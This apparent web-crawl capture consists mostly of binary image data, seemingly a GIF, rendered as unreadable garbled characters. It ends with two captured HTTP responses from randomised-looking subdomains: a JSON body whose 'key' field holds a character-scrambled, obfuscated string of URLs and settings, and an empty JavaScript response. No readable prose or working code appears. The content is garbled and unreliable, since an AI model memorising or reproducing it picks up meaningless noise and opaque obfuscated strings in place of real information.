�Mҙ.�a�K�p�jaD�v�&� ��`����mqQ@�1�C�Ŭ�q����>S�?�� vZAQ�w��4Nc�IR��ʴ߁��w2���cnf�m�P��=T�eЅK.�~�\��Mn�rS�����"�,�%������&�����D�,t�A��$�o�8�5FN��*�j����P� A��/byI#K���@FQ��gj����E�]��?m�3������ha,�L�(P��JM��B���,/ ~+s�b�u�Zh���H�?���'��!�)QB}�ӄ�	PZ뒖Mv�a�(Hq	��U�0|�p��R��#���Fa�AB�99l@����*�(�0JA��-`3�!�0��-���W#~��!>4�K
ӗ��&88ǸPf���D��������cP�?B&�� 
�M�~3��B7KN��Ȝ�5Gmـz�c� �x.��u)�+��CP�ȩ)-<P��ъ��ax�9� ������l������dAw�ݼu��@� ��{�Bv�{�, ���FZ� ����h��.&? j �A�� ��	Z��
�mBF���+��_�-u`�L�H�Ԃ��ua� ��?�0���!��g��*!ֻ
��T�aU}HӒ� ш�a����x��K�A7���/�C>;����S�,e�Cl,[�%.uH;�p@��c ۸�P��� ������� � �1��k��_j�Cΐ/;��t8D�e/�A��`�$F���H B��3aD0�3׹6c #�PFx#y��G�獌M,+w�l���܀u����;P;�Z��	���G��	H{Z8<Bm��B%�����"(/i�P�̔���f!�]�[�� lъP\b/��?ry�P�p��>"i�h���4G^�B�w���.��
#tH>��?ʫ�[�s�Zx��N�Ł�� g2�!S��Lbڄ@���`��@ a>���@+l@E"�ZRE8"��d���S�Ҫ�T�#��Pʧ<�x}������C$�/�)Dn��wm6�US ��)xPL&�a"��@q0���`3���	*ӗ�����!W���6�!X��z1�`It��/�� 6H�1�)��%y��^"��Q�����\ +�k|X����,�H@~.��E���я�؎wZ��ZRHUP��(� 
�5�D`�=bh�P�B�g qf?�E��T9��RC�~ɦ��-�nơ�%[�L`�X�0��L׽�������u���ޱ$�fn�?��ҙ�Q�܋ �<�]0��E��C�y�孂1�+h7 &�#'�1��Aq!U��=PO~(�&3���i�,g�D���$!�씨�Ѩ���!$��C�	���:��Td��[�� M�خ�e��kA�pD�цQ���u0��fl0�L�<D+��f��7rw{��5�6���C���rc�H	�Jh��U,���_�12F#�7�Uc"��az9�v�e>-�=��gD+u#Q�X��RpU�kk��h"��0a����3�l�b�qAg��P����	�b�A����XJk�>�62`#XtD�(�;� (X�%*o�N'oz������4i���Rs ,H�4�Ą[*AI�#ę�t��T�`�&@t�N�3�(�t(�`*��$	�$������h0su?���ƣQ)u:t���Q�K0�O�b5�=+UtQ1I�t�r,@�@4�m�[�,P�)P� �X�d�cA�v�SC�2B�0uQgvVCg8 r�uvCw�g�!D�v~�f��6@x����W&�`y�7l B��J�yӧi�y��{�"z>CzځY� 5D�D�j����k`��gf�Iϰ ��I� �T[	�l��Z�m�� "!sG�D}.�,�12]$~7�#�vp�97"#�68�H��:�xnfR:�3d�A	�cb,�o &L�"� q<wqg+����s&� ��*,b�3�"?�"	j@ ��b3pQ�`r*/1N�"*�s��n��s0��t�O8��:�.у"i+� �0S'	�Rd����)�(�
S�cGv01T��Y0@B��-�1	�qg�qea�2��f�fv60AdgfUo#��7yv���8W�F$���Pm��7��y��y���wG�H�U��� �v�U��k�x����]S[�r
t�{�El�ו�ǈ]�I��l�8!r!�w7�}m�.���
%rL�%P��K�#,r<�,%8x��F_6"	�Fa��1	g�
�(	�7`w�H�3�!�a�����'b�2((s���@1BN	�P:���P��R�Ñ�<�	��?���|Rq4�9)���R�& h5�U`���.�u;��CUe.�! �q�w��� Y��C��!�w��fnF0W١�`�{%h���F1p%���h��W��K�i��Jn�yq�i�B�v���߁	.i��H���Vk�� oU��w�p�[jL�I�֘�$��x��������s3J�� 	-�
�h"� ���!�u~!$9�
�vK�V�rs����!U�#8���;Ea`�
��L��_��_/�|�Ow�!G=#�G=H$(�,���e��K��QQ䉝	�<��Q���<Mp@�)�3'*J ����?VqJ��@1M��.lA�0  �Q(5I�@ŠR��:^�(�^�T� *SܠZ��#��Qy0�ex����h� x�I��W�Wᢈ��{E+�k� r$�;ӕ�H���G"`zP�zD�BD@dD /��YX�Q{��k�{�q�� [7㳚��T��U�_����-�D}1����B!�	��O�����
��K&��~C	�錥�9�F�e��i�9@��E�GM�3�Q��p���^�xq���g�'>p`�Q+�_���VP5ֳ<�+Q��
@ �@ /2��?��PQ(�� H��Zq9�p���:s������$�R.�
�f 1Y�뚠
���u��SA�z0(�e� 
e�HY3^y+htCsVV��UV���xȢ�����A�~X1|H�l�RJ=�!̆=+�DJ��a�@j��Y� 5D�0�|$��Ya�kp@�1�Y�3p�*���h3���C������Ȧm#\�9!�%}�a$��3"z��")8�4
�9�Ù��c�^B#,T�(G�;�e� �p�zK�G��
����'`rs�&��u�x�'��(�M�g�����|�(���B��;��*��b�����Eq#I=dC᭴�l�@�v!NH�Rخݰ�P�T��[ �T��2�
*�� rQ�h��f�vhQIB���K��g(��eyh�qh��4��Qd��AϱJ����i�+Y�-�k}4P���1�<��+@-4����k�`� �5���T����7|0q|�9 ���Ҧ�9�+���7��7�D9:�%`��P8*�O�v99��@�8 =AaL�$�(� M��
��8�к�K�;��M�'�<Z�Q���)�֣љ<(�P`|_������
��p 9�
icG\?z��I��I�b���A@:wsy�Ǯ���ǥ����
0� � ��w� �/�d:)T�z�3���Ļ���2���
�[��\�n7��wn��d�f/q���zt
�2���@��W!1���Ds$6>+����l%��uiY��ƐZ��Q����+@�ٌ�V���l��4�}��ʃ�2��ǆ�����I��6o� p�[q�7�^CL9����K����-��]B	�o�5^���=
1#LP(�`�;�u �瘐��Y>0N��z��g�+A`	��O���7bG�}2��Q�j1��N���	R�đ		6��I� �A`��sr����R���Q=X�L�5Є���d�,�
ד|����,u�ŻMNv�B|��uxw���fXʤ��CVthV��#�G�0#�2#������$�;�3{�{|v�~v��l�CS{"�+�ǤQ��,a {���u�{���A�<��
���<�[���1����l"LN��Q;p��$���I�%�z	��
��:09m�L�9L9�Y0��
C�~�R���TB_�	t�o����
,@Yr	�� �;ʄv+K ?��`�a��;0(h�3p_�0� 	|#?��7/�(x�`s�	���7��!������E�A�? 0�:������0�0��J�<�ca=���@�AT�ʓ��M"Ԡr]���Z�1��t�}�����
gX�g��֋��}gp6#�k[�����r%W^V1t�� 1��!�g�U�Yұ���3LdY���}ͬ���pq��ǠE��l�8�{�V�h�)��N�ym����� �1��Iז|�'\��$ s�>�?��X�%��	�s�"u@+5��r =M�2*<O��4���E:�8W���V�"�(Mخ�����"��&yr���i?Py:F@ |3s���!�=#�F������~�	'�/��F����+A9���sO�@*�
��T���6�p��AU ���?�vS��O�����X��6�Y��Q�m 2TR$� )	
�$�0�lYp��/eڴ9�`�Bz����$&D{�o��^��r1͎�v��ÀI8p�����#cHɒ5k��aa7�0&���L���⟨������;$0}k�ׄ.~�9�q�@��*Z&C��1`�F6��w*���3��m �lڨ	�V]ж�
j(�[�o��X�i�����9��_(�<�b�dA[���z�]�x��8z��_�d2�'��"-Ld�_�!��X� BbA��\�"A-9� G���4r'-�NA	}�C�d�"AA�H$"C�g2�#ѐ����1�� ��m�D�:��D�A��,�IK�l�Idp�O� H�&�8D" 
2DG1���H��/��,�*���HM����:�!�/"�ȡ��衇���)BU��n�фJ*���Ѭ%�,j'xj*�!�b)#��Z`�<���>����*�P���ul�*��>t�+����5X>�+��p�
~���(D9����΂�ѫ�zඝ00e(�����	n4�3��,(�>;U�n[���6qk����u-8���ퟃP![�Xg# 1�B��d:����z4���3�d���GUx�� %�q�	-��O�����,�� 	����8� ? T��M$�R�H\�����!I��i�!g�:>��$�G�Q#,�.�9�b	�q��K ���C�Xo �Pl=\n�m�.3Z�
SL=x4�b�'��]�ݡ B�� �����?5aP�\b� �22i�%(GC�=R�>�H�@b&�d"h�p��'��1�Td���U���U/`�#z)��x]��aW��(�5a\f�O_U��*�,�,hl%"�����n����,� ]?����:$���[	νnÛܬ�6��`�RS�}����o�㛃Ǆ ̈u('��Lx�}zĲ �0;�xCu�C�E�pOA�����H�d�v�� ��QV���}'h��2r4���kq�f��%(��D$f�F6� LT����#���Ea:��2-l2�[A�0B� �  ܺ0C"�M��!���.�KId�48�Rr�Z�'��dnZ�� ���aae��?J�'�Du)	���@��N!�]�l7LYSw�l�b5����x�aI�DŒO�j&y8�z��#���G>���[�ҷ>f���t��P�Ƞ�t 	��`�/+0eF� �j�`DCĕ�G ]=Y�D܅��T�u/�W�p}�k�Ź���Y�6� !�g������h�<x#���4KdhYA���7�Gs�-ƠOB�XԢ����pB	����Yu�_-�#f�FH4nG���t�ǂd�}`c�(�$H�x����B�olJ�w�S�u�n|s��ЅV�8������`���L�99$�CE�D0޴k����d�����Ej���ՖQ�fFp۱��e��E�G(g��%�D��;�!�`-@�d0]z6
�';U�>�]7
ӝ�
�Y����@�?��" T���_e�w� %�BEq��1��(�6���`&����A�F���+x��f
�2)
cӛ#(,�����|*�u�Q}�{���dY�P�e�աr���JF�h٩��"�*D�Z��
���� TAUp$9AiZ���#B�1A%Z�Xa1X��HG<Z�P�%�D,B���#�f��K��ނ��/]L>�!-7B!�sh� ��� Hn��������DQ%A��du�ť.m�K�I�P�8�lIҐ�����GnI��|ķ���:Ŧb
���F�`��#
�@�=�[����ӽ�=���"���D�zQA�ol���֙4��q�C�+�
L�Ї
W����kҔ`3�(�&�	�`�� JC� ��$<��%���c<�FA2@�i��D�3
�_B9�8v�3�Lx�`�D�T@�E����,�V�,���f -'hk%��b�$H(���?��G�!<²|�X���*b|
?�yk�`)�<9 !Є�۝��D���]���Q?P·�����4�TPK.6�DgLKX�6�~�.E'�4PTQ�c��jV�zֵ$�nkǑ�\S)�,��$Ғ��*(���+��&�*P�����T6zǋ�`����;��;|���i�[����/6��үi3.0��Mo�s� 6MG'��~���	ؿ�M���8a
w��9�,+HTq	d<9G��P�$��c(�X��K�W �:��K�rW 3����C@�#๣���#�p�9H:���8 �!H�)�ҁ�[иV+A	��=H9P�0�"2?@�OB�c���;�"% ����F�?j!Q�4��B�(�P���@�o��H3.��[*��x��A5YJ�<���=d���5�8���X� s�k=yyuaDa+����`�&S�&���I�hໂ��i��˧���S�m!�A��H��si!�;��0���ӟ��-̈0�Buc7K�%�r7S�B�� ���
?~���0�;?}ӈ~3�(8�p)'\���$P1�Ȁ��`��25�+Pvk ��v�	0I��s���A�*B��K�'��
��k��Ё�&��ВY(Hd��(��?�k�E���v�+�X9���rB6� P;�R�����̹��4%R�������u� 8C	�X���Y-'D�щ�<�=D�>dƬ,�U{��aFޑ����h �^c�����JlF�p�I (��/|"�m���ڶT�=V�=�Ëq/gض�2�4i��h�0�v���`��O��c$�>�m�
Z�k|FjĆ)�F�(�ݠ�n,��zI�Ȁ$(�:�����ӈt\�"#��EТ ! ��  ���O��V��'32��5��V# �̈źd�&(������K���� ���?�#ȁF��ű��ۺ��I8 �l��L,�!�j��ً( ��"�2� %�)�0ϰ�u���Z<���^"�p��� ����QМ<4�ʭ�J@����"� X�&��т���!��蔖`�B	Il=�"�+������j3L"h����28x�R0�ta��L �v���)`�~0�(�#X�d,�[07]�N��L�`�t�J f`I�"�j,?�|F��ٸ�������`*�8 J �c2���Fx2�[12 ��SO�� �U��$��2�X�BzK�0U�����UeȂ� 2�8��#HȊq@��W���1I�֗�P�PP���9����m��~%��j�B`;�Q9t�PK��r��1�9<��؆y�Cȫ>��%&v��2�(��k���(�ѓ��۵BJĦ�����(r8��UՠX�Xհ�x8�� �SHRt1ښ�
 ��5�xs	>����S:�xI5�(F��` =��/Z�3T�M��=�j�0FՈFU�G��Vh -J�#{�0�>�O]�\1k����Չa�H�ge�	p��U�  (I�FK�UE�9B� P�Hv4��e���9[ ��E�ɩ;^�E1\J��/������au1��hC��Qt�L��P��y5��J?|J;�߹ �X	������3��ac����I�X٠��%�$5��%֠X�����,<�-�W*�
�MY����t%��	�(��%M��4M��$�jD�"���0��ʈ�K\��)Y��l�Ĺ۔�ȹ�#` &%pG�#���It4�rO�����Ոp����`נ܂@Âx�p���4qB4�;s��H �R��0X��@L�]]8ŌTT��%��Q<��\�k�
��P�zĝ�]��]�S
�=�H�Ge ���X*�捍<�ڪ�y]��*c������[�s���G._�]�C=�C�(�*�[���+>������}�#�8U��	C�I�=\H���T�&j����Kc\�ӻL>%L~�BW��՚%��Py�����X�V�� !���x	�Uc�8ם(�&���%6����b�M悘��}� ��X�}r 0�妜^5�^�3_�Y�:l�˰��0^j2�GԄ���g4�j�Ր���d����Y9��S�'"�{�}F�Vh�)�5!��,��o�����0�����4�&F��59t�͓&5�^NQYbQD^�[���=K��^q�6��c G��f��b�Zi�g�>�I`�b�K!���fe�.���fג-3Vc͘Y�zよ��uQϼPҘ��Uڀ�?.�?!�3�H1Q��' �����ǃN\i�υ��?x�&�W�RR�W0��P��=�m-%���(j�L�ryKX��`��T��_6Q�E���f��Y������������R���hN�h�f�d��P�8���Ĥ6�K]2.����눊�d��B	�J����$�A�9n4P��g�no��(����!��_I���	��� 	Є�8�g� Ux	x�$�?�9G�����3� �.l'A� Є�΅3x�?�? �{ix��ۂ�o&�Ј?Bɀ�d�_��4Chr��ʶ������lՋ��dt�snW�-�[�u��`���i�HX��UN��^�����\��%=-�C�&�x��.r�.��Nf�ns��f��P�v�a��"�-[��[�f�~ ��n���<�]�m �c
�~�:������`ho����� �&%E����}��WЄ}��_�Xq���   ui0qX��\0�W��
�����>�3�_v	?T� �����'�ϗdi��h	�����T`�?�����N�	�v��O��q��?�d��&�,�GB�6L��^t>��\��q	�@�vh���
�ݑ��@Q8(_-�\�)g�e�R.H��rA����Ӗ7�=R�>�k�h6��Fy�&�������sZ.�ۮW��N&�C�:��Dg��(3�ق� ` %8#�2o4`���c������p�ZO�����}�����@�U�	� j����v\_upp��u_'���{T��u�^����3��^� "%w�0�3� 	��U��do�lg��������� ���`	wEh�B�q0G��q���	8����0%{e���$wL���6_3�pVe�0��Q�-�CV��B��x�s&������9-��Xg�戝]gfjl�����<����<&b���_v �Y"�����7ZAx�:k�K�����!�4xʀ���:�(q�C�j��q�F_�4��w�M�$@)����TL �/�NO$H� �?^�� ����F�D��%�9�L̩s*թ� q̪H��'�t�z���Fr�H+���3gh�h˩�C9��0�Z[i�4���JY�hdH�/�ŉ�*��v�/	��dͼ���0��I��/��;<S,��4gu{P<�o m����n��&v��w!�pm����m�rU��S ��60�p.��n��m+CQH���0p��#��;2���iF�?��~����7[H���E(����1'�o��]=�UWan�a �^���"��m�y� ���qtǱ�PA��0B!\�4d�C��h��c��e�	eU�B�,��RL@ qN>��VICayELG�_��Zy�u�+�O+t�KWpT�E9�V.O��DL�T�UN84Zzm�S�U�%��@����@����Oaib:�
��l�:D�+x�O?�9����D����g�D!�ƍ�=8�t�*G\r�m�[r�H�`�¥P+��&`�@�P,��3蝗�|��g_|�k�{�ؗ���;��M(˦��B��t�K,����M������G^y%��G)7�D(1P���?�J��#߈��"���c�I��&���Ke��A�&4�L@x@VW�%*�4X"��DdIDM��6�0F	��1�TO�D��]M�g�y�Z%��P���4���d..I�أ���D\%�`W3�Jg�Z����q�M��
�G��@�:�/њ�C�g����F���!���mS쿫����ͦ ]�Ŋx�@�J���k$��멷���I����Ά_��ϧ�ྣ�����ʍ�����;з&BL�F�)�?��h���P��s�#D+_�Q���>�VE0m1
Q�i��	�zKWܒ�3<)&YH |�+���Y��0�'�RmB[&��(�9��&�t�?�)�D�b2<!:$�iBHm BA����4�H� I���'≉ɀ��3�L��ߨ$�laق@�oD�q��6�U$��*���@�����N.p�.7����UH�$�X���VǺ^)����`��kL`�4���s/�g\h�{�C�s9$?�^*1@;ٹNz��D��)�7ܹ��U����((f���D��-���gB3+�sH%�$��GiC�)Y�"?�#��
�y��xY#�!�1��ϊ�N�D���@�~B)�CqH ���ă0�		e���e*
7!�&�v(AIdlhy��ܔ�?h�d�T�򦈵�E�P����hR(J�e3���Qܠ��iG��)lP�j� �����������1�Ch ?J${��$���U<\ud�.P4T�C��/%���$7@�F	�w	/?���(�3��&a��C�7��U���~)���e�ս��!!ȕ|�y`�M;k��F���pdډ�v@�k[V�}��2�,I[�IU��TA��d(VL_hD0��"W�hGn����儆�T<�����'o�L5*��*R
��"���&8k�:�" �8�n�z�+���h�Q(�g5�F���!��j$"�M=����?� FT���ЅA�:��U#�����ő��U��!k�j�ٵփ���.�:��D��J������~� ��b��؏��nw�Ad��n| B-�����+jҦ�)H4%�"�|�#��AJ����("�]sR������l�������4�+%A|)�P�FX�%͌�8��v��,p�� �2ވ�E�`�d֒�W��'-�W*����1oFߐ"�6�F����j�8qF*���0���X2�3"	���Z6r�l�_����J��pg�֪��-eo�!#B���El�Kb��{4��M�9�ξ
��{��X���/�0����랇~��a� �����0V���=�&nq��e׌��4P ��$����B��%��Ԗ�!�&g<�Kh.�y(nz� �F�Kܤߥ�4�;62��+����%�B�79y��T�E"J
�OdT^���8�R5��D<���q#=mG�3��8h����@"8E�K�I�LDq�ކ�ldD�����M\1��j;rv݁k�?'o�x����$1/ipW^��b�$l޵���}�eO����=�
�a����
L}�"/�2��w�9d�	A�1r�qN��\t������	b��������RU,a�fϕ���-�E�4P B`qh���D ��/gx�4�btX��DӬ�~���ėD�DPʥ9��=
��������5Φ��F�O��|F;�]��9�@8�?X�?�&D�C�D�`X��� �N�@�0[b�Ε��nP[�hrO���]���������Dm\U�ě�A�,���޽).�X���/iG0K\���\ ���i`�9Y��\�h5�@|���Ye��?샙H@ ���q_���
@��՝A�P�����F�D�F���D����>����ߐ �:@ ��Y�E�Ŝdڧ9W�9D݄M:`�P���/��@@�0J� �!GPX�2j�PE�g��j�J�XD�
��U�{�]zzElX�$��5�<H�L��!a��THVM�d�uPK�Q��m�c>�G���4G�E-�޼��/����	��tȾ���+��@0�f_fd���!��,����ȏ	 ����I�wIC�Y�8M�E������$��D�@��P��%��4E�@8�?�M8eD �(��T��"\Y�_�[��]`Z��I��TL�VrW.�PD���b�b�Eeh��E���5.#��j��?�m�^�CO����y�#�	�!9>:
�dFĴ8^�Y�hO���di�Z���[H*-��ί4��D|�a�Ꮝa.����a�uP��(��8\��0�g��?tC�h%ߙ�L�h���G�x�t����+�Y,J�(Td��[(QN~���	q�P�Vla�/ E��9�͑)fJ5H	[LEI��hDZАN� $�S���Dx]D,
E��Й�����5.c�Z����@�T�g�$�xQPDڝC<�� z�# 9�C$[�Y�� '�u<R�f��6��p��V5��N]u^����c�ƒ�R��۾�����lmҦ8��[!Y-)V�y�dEf*��2'G��l�E,����s�O|L'u����B.�{�D�>���D��yjD)�d�/� �$������
�d_�0:`FQ.jF@�&(�4J��1FD���Y(�Q��'��ܕ�`�`��Q�A���?��#���t#cfXy�[�ըdΨ!˶e�=
)r���
�I��F��#fᴮ�.�F�f�z!lR)BN�v�?�fby��DۆyG
�@gŸ�1��x�6%��=g��O�ME�$ED��,���f� p�x,�
����3�C5>��t�Q�F�������i
ޱe��,:�+���t���}�v�w��������L+���y�+1)!+��ʌv+��a��kV��P0��W!aD<�FldD�?dd�rA&D��������+�~k5lڪ�ڲm�:��nD�	Q �F�ƁE�AD���J���&�^f�� �*�7h�����N�jk͊��f��m�h��К����k&H�2�����-�R�ްk�j�D���n��H�\m��D�Y�-�-8eŜ�m����"oV��9���5��?ĀWnć"j�߂Py�O}��R��J��8���1)�8n�,i��]���f�bk��2�Hv@����r��U)�^i��F�t��m۶:��p2�C���8�@��=<G��Fp�)07��!�7�m�p	�p�:�� �0�T�?,%�H�_�]�MN���3BX4F�����xd�d�.˶�D"S�F��
�9X҅�Uo.�5)�dA� �1���D��F80/SOD�`LD���<��n�f�8�ku�p��N������RD��Z|C*�@�Ƭ��P)��:D��*(9��V5��N�R�"���Jf��1�V��m.��h?n≮�r"g���uV����ƫ����1E|�sD\pp�41�YEp0��D|���NE �6ss7�H�X�E�R����Dث:Ĭ�*��T��� ��p\i� ���:�j:-�iC�9n�1����fX�s+�oWK��#�2�
Kl~kt$� �[��$�f����3G0cm1+A@�w�±4A��v��XsE�mj�-jysN��N��DX<W��]ঝ%��D�h�Y�JD)�G|��ߡG'�,��!-qr,)X�l�pyX�焵��Ŭ��/��+$�-�.��m..۔���] �6�0@2kD_��?���q֖�H�4ÅdL���M�!OK�d�0�$U�>�C�R��9��ݵ���h�Q5Қ���6� ����dN\UAw�&�%$�j�9��"e�e� $�9�`�І�F8i@�A�qs[)����a.O)Ye�vʪ��IĻ����?l���+A��2-_�vp��d�J�IRv|��ڦ�
+�j��h��8���l(%���D� �FA`&9��)�����#���!�u@�K��J���7
��~�q��,� tk�fu#V\?�r8+�!��Ŝ��Q�tk�FD�o,pD�1��^�7Ay�`L�+DzV�]s�w��|K����
f�Q�m^:��f�q/l��T(��(U�lƱ*I������n,�D[8���y��x�V1]U��q8���쵯�!�P�[�8F�x���x��5/q����n�����z��c-xwV�����m6�7t:�e3��z�sQ�p��m��
A^v�?�h�O�
a�Qh�<�BTչ����?�cU?�+�
�"�����T�=���#���j��D(�?���_4��r�@��	Ӧ�W7u;D��.���޻H�`�14+�v䡚���j3������3|ó�
� ���$� �y��q�s<s/S��
�B	{���ln�1/a��C��af2��y��F����K���U?[����$�.Ӹ$�rVkw꭯�&ED�=�xwz`3�2����`�7��B��8�׃}V�0khX�eE�K�F���YΉ�3�Cĩ�ɧ{�c���?��o!���`��2;���"㝬@��k��x7��J��G�(����`ItA
��;�?��0�8@�c�s��L/���ϓ/|�Ӿ�� gH|D�	�h�hD��;��(l(ߚ�Q,��?��D��Q� ���V���ݯ�*�V���/!D�f�/^����z�������G���-���˷b�C�xvk�/KV�p-@��o�@<S��P!C�U�}8qb�(fԸ���)Cd���Ē$yR`J!Xr�9�fM�7q�Թ�gO�?m�xc�~+"�(jb�D��#:p�L���E#&�����W���ȝRi`ҿ#G&�����H0`������ ���0��.$֨m���|z�������a�+��@e�9qb�P�KQd�խY�V��+۫g�-S1jm��&�Qpq�2"l���@�4�@�����@�|xV�)�R���?�0��W��}{���o܁t�����s*�������ڈ@��Ap������,��V0�ǆ�3��\�뭸��2�8���ъ;L��|�3/�l��P��Fc��J+�4�\#R��l�m�u[���T���r��22����K�!� �D#f|�A �2
i�����,�RrS�����;��S��:j"�2BJ+���������F`�L��D`ɲ�g�!'�I��D������j50+I�A������:q�\��E��Ɍ�\��$Sp-��(��I�u1�js��Μ5ȡ.�䩍:
#�6�H;�PS#�HB)N6[���{��W_�H����R�#�'�o �h?�"ŊA��@�a��R,A�G��RB�T�QI����PuսX6�Gk��u�'�� כ��J9��P湯�~6�2�1�#�M���-�hZ)�&.V+[\�&��S�\�� �'�I�̍�<������}�[�ٛo����aʾ�l�,8�x��'b����v*�P�K7�c89��L���]3KUt�\}檵��f�v�LǛ�:�mB��N�f�����X�-��u~��g�-H�aź�Z�]#�He��	�*� e��v2�l��u`����0���V$��_~����kR�v��Ё�6�=��"x�(ָ���C��ұpl�(ˆ6���MfW����F���Z5C�"C���N/�rU���HN���j�
�$F��a�\#���yNZ���%�Վ���R��w�*��=���ƇE4i�#jS_��8?1����YX����M�!�?�&���p�ĕ�4L�O		 �
$ �z��2�A��D�Ra��4�n0�{��d�L��4�'o���v$��z�fu�=�G��* 1f3�a+���]my��a�lE�}(V4��%>�m����3���2N����	RHp�x�(7x���q�3��r ��"� +[��Dg@)D�n���.0��K	dcP���ɜ�Je!�/e6MήU�KU'����v�L�4�)g����w�d��6OfT�d.k��2@���taNܰ��H':��z�����Y��DЄ��O��4�Q�j��`?+�Ͽ�§�8��C�3�SO5�Sa��"��vDE �[���� F-r��,���B�*�˛Jf���*k��tI�Ei��%�Y5,�R�E������e����EM�<����,M�X��L�'�HF0��(�'�4��������N����o
�jfR��2Fn���Uѩ�p6�7��6u j�����T+|�J���8��+�y��LYPml1���楢@�������j���Z=X`�"�x��@lLY��(j�A��
Z*��e4
k2�I���A�kP���le�b\���?-ߺ��*\�Xn\�c�)�o,l�4��S�(
������Az�����/�1����LɎ0��f�AQ��giv��I�%%Æ�Ȣ�OSͲ��q�N��P���2t���hA��J�1�Ӂ�cō��lI<-5�4�����>w#��@����)��%��]U�ڎR�6�Q^Y+��������R�^6h%��y�E,��\R^��y��-�v�hOJ�Ds+�pC/(��"���i�'��b��
�mwm�������������L'aX'��c�?e"{-��-HA�Q����0� L�r}�P�9�|���b�E���a�9YC43��������f�	;�h5��Röh)I>ۋ>91�]�v��P(���t�l��Mw:Nn���f$6N.��(���$�����Ġ6YA�� �I�S�ZŦ@2��g��d���|[8�牜�I��i)�n�F4vI�]؛[+��5�a=3JJ�vI��	F�@�qߤ�� E�9ru����Cmg��;�1��{���)S��6��܁�_8	��v����e/ Ԡ�%2+h�?�ϋ�,Wv���n��l�bEl~%�t�Ȧ��ORd���-l�~�J��E,�c����NT��k��hK 	P O��Ч�g�P�����P�"�g��� �P�B�2�)Ʃ���"'��,��gBb� (E\PZ��A�C8D�-�/e<�*I0��/: O���r��^�����O�0�i��آ�Ew�y���D#�&��}�mq�6 �(���а WL�����!��A� r�Gߪ�ߨN)xl"ԁ(Ʃ& ���"��ʻԊ��,ɢ�R�D!
h0�`@�Cܫd �˃*�z�w �T��
,��'����0�R�	�0��/��M��$��o/�e&6O&�o"��n������|�}vk����|�ѷ�p��Ӻ�(�p�6�7p���Pp�#G ��A��8�/���b��,Q�*nc6�Ddz����N$�f�0V���F��_Q5�M	!"aΐp"�0#���4"ϴ�hC�f�eBvb����1;B �`��F&��](�l�1'g)P�ha��A���Qaԁ�R�
���������jBb��
Ԏ�n2& .NsD���d
� A��Ж�/F�0	]�#*��ix�\Q"�+-��6�k4g��� r⊠�|�Qm�!�M�1_�]� &�%)�1S1ur3����A�Q *�@��a��oH��'g�?�2#�1�(f ֊'f���+�
�J,nm
��r.�le�.���#Ih1�����!7/��.�o:��̐3�8�7��&�1#�E �O&�-ݜ�%e�M�c^�=�<�S<��<֓3���q4i�)FӨb)��)�n�֑*�/�#���՚L�6f�	d²s��J�e�S�B����ԯ!�"�DODaD�+��7�cw���A  S&X��q1q�<�S^FBN4�$�#=;^�>�ԨN��X�3Qm��(@��h#q��pPP��(��b@�����4�;rp�(/��� �٨��4�	cd-;�N�%._#iq�����[�D@��<=G�^Xb<�TG׳G��C��R�	����D	�#
�'������J�1.>Nd���A'���d�2WԔB'�8{�M�������y:T
�O�2:��.���X���f��&�xA�����# s2��G��}�SN��=��R͕n<3#�!*�jJ5��g?BU&꧀tA��A��f�>,���p���R.�r0�1Aq�!U�+W����W�CNMjN��N���>t.u�!�,#.`;y��44"��Z���
} �m�[��M�=�\u~ZsA�h_�?��3��"B3#E����N5���N�B�(�O�KL��T ���JY	n�M�4�X�/4͜�bU�N�5w�r�Z�A��>�d}"F"X�X�Z3[�]vt h�%�dG�\�agWn&*
q��������'�@��h��F�^#���#j��)�@�b-7M@7E`fUB��xFlm�8ob�o��6m'��*��6���d�
m ����W����D=j�
t�o5)MQ�<L"�j6^�q��q�7O"p��4(1�\S��p?�VJՕ#�j�Eȶ�N$+'E4N)Zթ��Bv��9ΑRFt�oX$*WXw{�M���0t#��H�0�fƆh��xb<w����v@��e�jp_Rf�W p�Gcb{`|i�N�Rr)���R���bsm�ةQ���,S�^�V�����nb�7���Qd��Tr�F�V3Xe�Xl[�,�*�v�l1�bG���E��yEvZ��kp"���z����&e��4��	�"·��=��)�-|x"Lu)ٷAĊ@������n"�E_�U6�%Ȥ���v h�1�D!L�@VEŀ�Ty��:.MU��*t>W�����'�w����e!g�YS����v"�����g|
v u��P���D�e�f�Ɛ[�{5���^����&�߶ ��4~-PS-�;�����h��6`�ʩ� %�)d�1�r ӀEDeY�sEW�� ���lDGg�xM]f���M]H�M���3I2K;�sI��!,O�9B��
Z ��9u�@X���C`�X{w�5�QO��Ϲ�ߣ�����IȺ�S+9+̪�����0i3B%�~����
�`RR01
D�Vd`*���3�/�:.2�.����z�x�kY�7��Y�ØB��H6r{Tcd{J���-"S��62B�X���"�p��n��ݠ�R�LTx%b�^T;�}:&9   ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1506tc.6qez3b.com:8004/d/6476?t=0.05129439729313301
body_size: 1129
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q1@=\"JF6^Y\"g}1K{o@{Qnn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1oonQQK}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n0KF(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0KF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LLhXmTF*Fq4LsoQom((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://146476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 45628
content:
